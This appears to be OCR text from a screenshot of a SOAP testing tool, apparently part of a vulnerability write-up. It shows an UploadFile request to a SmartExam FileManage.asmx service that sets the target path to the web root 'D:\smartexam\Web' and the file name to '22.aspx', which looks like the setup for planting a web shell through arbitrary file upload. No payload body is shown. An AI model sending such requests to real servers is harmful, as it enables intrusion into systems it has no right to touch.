 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
WSDL
http:// /SmartExam/fileservice/FileManage.asmx?WSDL
Load
Interface Operation
FileManageSoap12 UploadFile New
Prefix Uri
soap http://www.w3.org/2003/05/soap-envelope
tem http://tempuri.org/
Request Input Table Request Expert View
Name Parents Value
tem:buffer soap:Envelope -> soap:Body -> tem:UploadFile
tem:distinctPath soap:Envelope -> soap:Body -> tem:UploadFile D:\smartexam\Web
tem:newFileName soap:Envelope -> soap:Body -> tem:UploadFile 22.aspx